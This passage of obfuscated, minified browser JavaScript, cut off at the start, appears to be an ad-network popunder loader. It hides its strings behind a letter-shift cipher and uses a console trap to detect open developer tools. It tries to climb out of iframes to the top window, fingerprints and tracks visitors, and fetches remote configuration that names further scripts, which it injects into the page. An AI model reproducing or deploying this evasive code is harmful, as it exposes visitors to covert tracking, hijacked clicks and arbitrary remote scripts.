U:'uzfqdyqpumfqBmsq',tU:207,yU:'pqewfabOtdayqRujBabgzpqd',LU:'pqewfabBabgzpqdQhqdkitqdq',NU:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',FU:'yanuxqBabGbFmdsqfNxmzwXuzwe',qU:'uaeEmrmduIuzpaiAbqz',RU:'lazq',mU:'omfGdx',oU:'bj',TU:'rday',PU:'etqqf',fU:'emhqEqeeuazOgefayWqk',xd:'emt',rd:'oi',Kd:'bx',jd:'pdr',kd:'zb',Md:'bf',bd:'zn',Ed:'uj',Yd:'zi',Sd:'fn',gd:'nfl',Cd:'nfa',Gd:'ff',hd:'isx',vd:'zmhxzs',Od:'bzf',Wd:'bzdo',cd:'imey',pd:'oazfmuze',Bd:'cgmxufkAbfuaze',Qd:'efmfge',Vd:'pqhFaaxeFuyqagf',Hd:'/ngowqf',nd:'eqzpYqfduoe',ud:'yqeemsq',zd:'uzbgf',ad:'abqzHumRadyEgnyuf',Xd:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',Jd:'oaxxqofUybdqeeuaz',Ud:'sqfBdqrqfotRmxxnmowDqmeaz',dd:'__NU_EQEEUAZ_',Zd:'xampEqeeuazPmfm',id:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',wd:';bmowmsq=oay.mzpdaup.otdayq;qzp',Id:'uzfqdyqpumfqBmsqEkynuaeue',ld:'qjfqdzmxXuzwBabgzpqd',sd:'bmo:nqradq',Dd:'fagotqzpXuefqzqd',Ad:'fagotefmdfXuefqzqd',ed:'tmzpxqFagotqe',td:'azOxuowQjoxgpqe',yd:'odqmfqFqjfZapq',Ld:'ogdead: bauzfqd!uybadfmzf;',Nd:'}',Fd:'mhmuxTqustf',qd:'oxuqzfIupft',Rd:'fuyqLazq',md:'umh',od:'xmzsgmsq',Td:'mmnh',Pd:'mphqdf1',fd:'/?',xZ:'otqowFuyqlazq',rZ:'syfArreqfYuzgfq',KZ:'efabUyyqpumfqBdabmsmfuaz',jZ:'dqcgqef_mn2',kZ:'lazqup',MZ:'geqdUp',bZ:'uzufQzp',EZ:'oxaeqp',YZ:'yqfm',SZ:'?&',gZ:'mbbqzp',CZ:'abqzMppufuazmxFmne1',GZ:'nmp-bdqrqfot',hZ:'bbgImeEtaizRad',vZ:'__BBG_',OZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',WZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',cZ:201,pZ:203,BZ:205,QZ:206,VZ:'tffbe://flqsuxa.oay/efmffms.ve',HZ:'dmfq',nZ:'uoxuow',uZ:'Mpqj efmfge ue zgxx',zZ:'bmo:abqz',aZ:'oxuowXuefqzqd2',XZ:'hueunuxufkEfmfq',JZ:'babgzpqd:zaiuz',UZ:'efufumxQjoxgpqe',dZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',ZZ:'re',iZ:'or',wZ:'ei',IZ:'et',lZ:'iut',sZ:'iui',DZ:'it',AZ:'ij',eZ:'ik',tZ:'rdmyqe',yZ:'iqnpduhqd',LZ:'sqfFuyqlazqArreqf',NZ:'otmdsuzs',FZ:'fuyqagf',qZ:'oxuqzfTuzfe',RZ:'eqzp',mZ:'euxqzfPqhPqfqofuaz',oZ:'ogefay',TZ:'mbbxk',PZ:'yqfduwmUp',fZ:'za iuzpai',xi:'Oaawuq Ekzoqd Egooqee',ri:'__BBG_EQEEUAZ_1_',Ki:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',ji:'eqfPmfq',ki:'uzfqzf://',Mi:'#Uzfqzf;eotqyq=',bi:211,Ei:'dqfgdz=',Yi:'bmo:rmxxnmow',Si:'bmo:qybfk',gi:'bdqhqzfAftqdOxuowe',Ci:'abqzBabgzpqd:iuz',Gi:'babgzpqd:rmux',hi:'*, * *, * * *, * > *, * > * > *',vi:'eodqqzJ',Oi:'eodqqzK',Wi:'sqaxaomfuaz',ci:'eqxr',pi:'dqeaxhqpAbfuaze',Bi:'nyx',Qi:1540483477,Vi:'/5/',Hi:'dra',ni:'abfuazeUzfqdhmx',ui:'YageqQhqzf',zi:'qjfdmEodubf:',ai:'imufXuyuf',Xi:'bmdfzqd',Ji:'gzujfuyq',Ui:'qjfdmofOaawuqHmxgq',di:'bdqrqfotMpDqcgqefFfx',Zi:'imdz',ii:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',wi:'; bmft=/; paymuz=',Ii:'otqowXuefqzqd2',li:'fduy',si:'&ne=',Di:209,Ai:'foh',ei:'babgzpqd:xuzw',ti:'eayq',yi:'uzefmzfumfq',Li:'uzzqdIupft',Ni:'agfqdIupft',Fi:'agfqdTqustf',qi:'omxxBtmzfay',Ri:'_btmzfay',mi:'ymjFagotBauzfe',oi:'nyu',Ti:65535,Pi:'qhqz',fi:'app',xw:'dqyahqMffdungfq',rw:'oaxxqofqp',Kw:'gzwzaiz',jw:'(^|; )',kw:'=([^;]*)',Mw:'bgetGdx',bw:'exupqdGdx',Ew:'huszqffqGdx',Yw:'uzBmsqBgetGdx',Sw:'qjfdmAzoxuowGdx',gw:'uzfqdefufumxGdx',Cw:208,Gw:'iga',hw:'iba',vw:'paZafBdqhqzfAftqdOxuowe',Ow:'fdkFaBdqrqfotMpGdx',Ww:'babgzpqd:rady',cw:'babgzpqd:zaf-abqzqp',pw:'dqyahqEodubfMrfqdXamp Qhqzf:',Bw:'bgetEfmfq',Qw:'bxgsuze',Vw:'PmfqFuyqRadymf',Hw:255,nw:'pyz',uw:'odqpqzfumxe',zw:'uzoxgpq',aw:'tqmpqde',Xw:'dn',Jw:'ue_yanuxq',Uw:'otmzsqpFagotqe',dw:'mne',Zw:'sqfPmfq',iw:'eodubfe',ww:'abqz-bdqrqfot-qddad',Iw:');',lw:'abqzBabgzpqd',sw:'babgzpqd:omfot ',Dw:'bauzfqd',Aw:'tuefadk',ew:'abfuazeDqcgqefRmux',tw:'mnfRudefYmfot',yw:'adusuzmxPaymuz',Lw:'adusuzmxBmdmye',Nw:'ae',Fw:'ae_hqdeuaz',qw:'mzpdaup_yapqx',Rw:'ndaieqd_hqdeuaz',mw:'oxaeqpBab:',ow:'za-azOxaeqUzfqdefufumx',Tw:'\\p{7}',Pw:'&y=xuzw',fw:'{lazqup}',xI:'ogdead',rI:'fufxq',KI:'mnf_abfe',jI:'abfuazeDqcgqef204',kI:'oazfqzf-fkbq',MI:'mbbxuomfuaz/veaz',bI:'ogddqzfPaymuz',EI:'hmde',YI:'uysXampBqdradymzoq',SI:'\\n&?',gI:'=([^&#]*)',CI:'veaz',GI:'; qjbudqe=',hI:'(',vI:'qjb',OI:'azOxaeqUzfqdefufumx',WI:'abqz-bdqrqfot-qddad: ',cI:'omzhme',pI:'sqfQjfqzeuaz',BI:'IQNSX_pqngs_dqzpqdqd_uzra',QI:'zmhusmfq',VI:'dqxamp',HI:'nmow_radimdp',nI:'bdqdqzpqd',uI:'?geqdUp=',zI:'ygxfuFmsPaymuz',aI:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',XI:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',JI:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',UI:'oxuowymb:fdgq,',dI:'fdmowXuzwe:fdgq,',ZI:'moogdmfqFdmowNagzoq:fdgq,',iI:'iqnhuead:fdgq',wI:'});',II:202,lI:'nmzzqdUp',sI:'omybmuszUp',DI:'dqcgqefUybdqeeuaz',AI:'fdmowqde',eI:'fduqe',tI:'?hmd=',yI:'mpp',LI:'sqfOazfqjf',NI:'qjbqduyqzfmx-iqnsx',FI:'iqnsx',qI:'sqfBmdmyqfqd',RI:65,mI:90,oI:'dqebazeq',TI:'abfuazeBmdeqRmux',PI:'hueunuxufkotmzsq',fI:'abqzBabgzpqd:oxaeqp',xl:'qjbadfe',rl:'GZYMEWQP_DQZPQDQD_IQNSX',Kl:'ky(',jl:', "uzuf", {',kl:489,Ml:499,bl:'nadpqd',El:'pdmiAhqdxmke',Yl:'dsnm(0,0,255,0.3)',Sl:'nmowsdagzp',gl:'bbgFuyqagf',Cl:'bdqoazzqofGdx',Gl:'sqfQzfduqeNkFkbq',hl:'zmhusmfuaz',vl:'hueunxq',Ol:'dqpudqofOagzf',Wl:'babefmfq',cl:'yapq',pl:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))}
(()=>{var L=Object.defineProperty,R=Object.defineProperties;var N=Object.getOwnPropertyDescriptors;var g=Object.getOwnPropertySymbols;var S=Object.prototype.hasOwnProperty,C=Object.prototype.propertyIsEnumerable;var m=(t,e,n)=>e in t?L(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n,h=(t,e)=>{for(var n in e||(e={}))S.call(e,n)&&m(t,n,e[n]);if(g)for(var n of g(e))C.call(e,n)&&m(t,n,e[n]);return t},p=(t,e)=>R(t,N(e));var s=(t,e,n)=>m(t,typeof e!='symbol'?e+'':e,n);var y={DEBUG:1,INFO:2,WARN:3,ERROR:4},F=120*1e3,O=10;function E(){let t={};return Error.captureStackTrace(t,E),t.stack}function A(t){let e=5381,n=t.length;for(;n;)e=e*33^t.charCodeAt(--n);return e>>>0}var i=class{constructor(){s(this,'options');s(this,'canSendMetrics',!1);s(this,'messages',[]);s(this,'scope');s(this,'errorMap',{});s(this,'debugTimeout');s(this,'sendInterval');window.addEventListener('pagehide',()=>{this.canSendMetrics&&this.sendMetrics()})}setScope(e){this.scope=e}setOptions(e){this.options=e}enable(){this.canSendMetrics=!0,this.sendInterval=setInterval(()=>this.sendMetrics(),F)}disable(){this.canSendMetrics=!1,this.debugTimeout&&clearTimeout(this.debugTimeout),this.sendInterval&&clearInterval(this.sendInterval)}clearMessages(){this.messages=[]}sendMetrics(){if(!navigator.sendBeacon||!this.options||!this.canSendMetrics||!this.messages.length)return;let {performanceUrl:e,oaid:n,ruid:r,zoneId:P,partner:x}=this.options;if(!e)return;let v=JSON.stringify({scope:this.scope,meta:{oaid:n,ruid:r,zoneId:P,partner:x,referrer:document.referrer,unixtime:+new Date},messages:this.messages}),T={type:'text/json'},D=new Blob([v],T);navigator.sendBeacon(e+'/bucket',D),this.clearMessages()}collectMessage(e){this.messages.push(e),this.messages.length>=O&&this.sendMetrics()}collectErrorMessage(e,n){let r=A(n.message);if(r in this.errorMap){this.errorMap[r]++;return}this.errorMap[r]=1,this.collectMessage({code:e,level:y.ERROR,error:{message:n.message,stack:n.stack||E()}})}collectDebugMessage(e,n){this.collectMessage({code:e,payload:n,level:y.DEBUG})}};var b='zfgformats',l=document.currentScript,d=[window];var _=()=>{};l&&l.onerror&&(_=l.onerror);var w;try{let t=d.slice(-1).pop();for(;t&&t!==t.top&&((w=t.top)!=null&&w.screen.height);)d.push(t.top),t=t.top}catch(t){}d.forEach(t=>{t.document.documentElement.dataset.fp||(t.document.documentElement.dataset.fp=Math.random().toString(36).slice(2));let e=t.document.documentElement.dataset.fp;t[e]=t[e]||[];try{t[b]=t[b]||[]}catch(n){}});function u(t){try{return t.split('/')[2].split('.').slice(-2).join('.').toLowerCase()}catch(e){return''}}var Y=new RegExp('(logo|brand)','i'),J=new RegExp('^blob:','i');var o={},k='tnemelEtnemucod'.split('').reverse().join('');typeof window<'u'&&(o.win=window,typeof window.screen<'u'&&(o.scr=window.screen));typeof document<'u'&&(o.doc=document,o.docElement=document[k]);typeof navigator<'u'&&(o.nav=navigator);function I(){let {doc:t}=o;try{o.createElement=t.createElement}catch(e){let n=[].find.call(t.getElementsByTagName('iframe'),r=>r.src==='about:blank');o.createElement=n&&n.contentDocument.createElement}}I();o.tryTop=t=>{let e=t?window.parent:window.top;if(!e)return null;try{let n=e.document,r=n.createElement('script');return n.head.appendChild(r),r.parentNode!==n.head?!1:(r.parentNode.removeChild(r),o.win=e,o.doc=o.win.document,o.docElement=o.win.document.documentElement,I(),!0)}catch(n){return!1}};o.getParentNode=()=>{try{return o.doc.currentScript.parentNode!==o.doc.head?(o.sourseDiv=o.doc.currentScript.parentNode,(!o.sourseDiv.style.position||o.sourseDiv.style.position==='static')&&(o.sourseDiv.style.position='relative'),!0):!1}catch(t){return!1}};function f(t,e){if(!(e!=null&&e.url)&&!(e!=null&&e.html))throw new Error('injectScript: at least url or html parameter is required');let n=(e==null?void 0:e.targetElement)==='body'?t==null?void 0:t.body:t==null?void 0:t.head;if(!n&&(e!=null&&e.waitForElement)){setTimeout(()=>{f(t,p(h({},e),{waitLimit:typeof e.waitLimit>'u'?15:(e==null?void 0:e.waitLimit)-1}))},100);return}if(t&&n){let r=t.createElement('script');e!=null&&e.url&&r.setAttribute('src',e.url),e!=null&&e.async&&r.setAttribute('async','true'),e!=null&&e.defer&&r.setAttribute('defer','true'),e!=null&&e.html&&(r.innerHTML=e.html),e!=null&&e.fetchPriority&&r.setAttribute('fetchpriority','high'),r.onload=()=>{e!=null&&e.removeScript&&r.parentNode&&r.parentNode.removeChild(r)},n.appendChild(r),typeof(e==null?void 0:e.cb)=='function'&&(e==null||e.cb(r))}}var a=document.currentScript;function z(){if(a!=null&&a.dataset.zone)return parseInt(a==null?void 0:a.dataset.zone,10);let t=a==null?void 0:a.src,e=new URL(t),n=0;return e.searchParams.has('zone')&&(n=parseInt(e.searchParams.get('zone'),10)),e.searchParams.has('z')&&(n=parseInt(e.searchParams.get('z'),10)),/^\/5\/\d+/.test(e.pathname)&&(n=parseInt(e.pathname.split('/')[2],10)),n}function j(){var e,n;let t='6opo.com';return(e=document.currentScript)!=null&&e.dataset.domain?(n=document.currentScript)==null?void 0:n.dataset.domain:t&&t[0]!=='_'&&t.length>0?t:'vaimucuvikuwu.net'}var M=z(),V=j(),c=new i,B=.01;Math.random()<B&&(c.enable(),c.setScope('octopus-v1.1685.0'),c.setOptions({zoneId:M,performanceUrl:'https://e2ertt.com'}));try{let t=u(a==null?void 0:a.src);fetch('https://'.concat(V,'/88/').concat(M,'?dmn=').concat(t)).then(e=>e.json()).then(e=>{e.onclick&&onclick(e.onclick.options),e.extra_formats&&e.extra_formats.forEach(n=>{f(document,{async:!0,defer:!0,targetElement:'body',url:n,waitForElement:!0})})}).catch(e=>{c.collectErrorMessage('run',e)})}catch(t){c.collectErrorMessage('run',t)}})()})()
